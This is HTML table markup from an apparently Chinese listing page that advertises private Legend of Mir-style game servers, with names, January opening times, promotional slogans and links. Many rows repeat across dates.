<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/25日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/25日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>1月/25日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>战魂微变</a></TD><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>一切靠打●单职业</a></TD><TD width=18%><span class=STYLE3>1月/25日/10点30分开放</span></TD><TD align=center width=10%>低消费高体验</TD><TD>货币好打◆散人好混◆脸白终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>火龙迷失沉默</TD><TD align=center width=8%><a href=http://zhwb.669hf.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/25日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>1月/25日/11点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:1255 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓▓寒冰破刃▓▓</a></TD><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓零氪玩转本服▓</a></TD><TD width=18%><span class=STYLE3>1月/25日/11点开放</span></TD><TD align=center width=10%>超多老板无限</TD><TD>白飘吃肉▓零冲进图▓一切靠打▓福利狂-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖▓１８８</TD><TD align=center width=8%><a href=http://www.p5vv.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/25日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/25日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/25日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/25日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>1月/25日/13点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６极品+6█玩法新颖有趣█万物皆可-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>███１·７</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/25日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/25日/13点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/25日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/25日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.lf176.com target='_blank'>星耀76月卡4K高清</a></TD><TD width=13%><a href=http://www.lf176.com target='_blank'>盛大高清超耐玩</a></TD><TD width=18%><span class=STYLE3>1月/25日/15点开放</span></TD><TD align=center width=10%>老兵反20%消</TD><TD>三十万真实回収超级高清-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>V信tccqkf</TD><TD align=center width=8%><a href=http://www.lf176.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/25日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.xc888.top:888 target='_blank'>１．８５星辰玉兔</a></TD><TD width=13%><a href=http://www.xc888.top:888 target='_blank'>█新版╋首战█</a></TD><TD width=18%><span class=STYLE3>1月/25日/18点30分开放</span></TD><TD align=center width=10%>█元素╋微变</TD><TD>█光柱满屏╋超高爆率╋憋尿激情╋散人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖７６８０</TD><TD align=center width=8%><a href=http://www.xc888.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/26日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６乱世精品</a></TD><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６独家复古</a></TD><TD width=18%><span class=STYLE3>1月/26日/8点开放</span></TD><TD align=center width=10%>全图挂机搬砖</TD><TD>自动捡取█自动回収█自动挂机█永久回-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█沙奖7680█</TD><TD align=center width=8%><a href=https://43.241.17.203:15777/0113 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>１·８０烈火合击</a></TD><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/26日/9点开放</span></TD><TD align=center width=10%>无沙捐全手打</TD><TD>████合击███爽███全手打██-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>封杀一切辅助</TD><TD align=center width=8%><a href=http://www.2026xycq.com:81?477185 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/26日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/26日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/26日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>1月/26日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>战魂微变</a></TD><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>一切靠打●单职业</a></TD><TD width=18%><span class=STYLE3>1月/26日/10点30分开放</span></TD><TD align=center width=10%>低消费高体验</TD><TD>货币好打◆散人好混◆脸白终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>火龙迷失沉默</TD><TD align=center width=8%><a href=http://zhwb.669hf.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/26日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>1月/26日/11点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:1255 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/26日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/26日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/26日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/26日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>1月/26日/13点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６极品+6█玩法新颖有趣█万物皆可-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>███１·７</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/26日/13点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/26日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yutu999.cn:888 target='_blank'>１．８５超凡玉兔</a></TD><TD width=13%><a href=http://www.yutu999.cn:888 target='_blank'>█首战╋１区█</a></TD><TD width=18%><span class=STYLE3>1月/26日/14点开放</span></TD><TD align=center width=10%>█新版╋微变</TD><TD>█职业平衡╋十倍爆率╋满屏光柱╋终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖７６８０</TD><TD align=center width=8%><a href=http://www.yutu999.cn:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/26日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/26日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/26日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/27日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>１·８０烈火合击</a></TD><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/27日/9点开放</span></TD><TD align=center width=10%>无沙捐全手打</TD><TD>████合击███爽███全手打██-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>封杀一切辅助</TD><TD align=center width=8%><a href=http://www.2026xycq.com:81?477185 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/27日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/27日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>1月/27日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
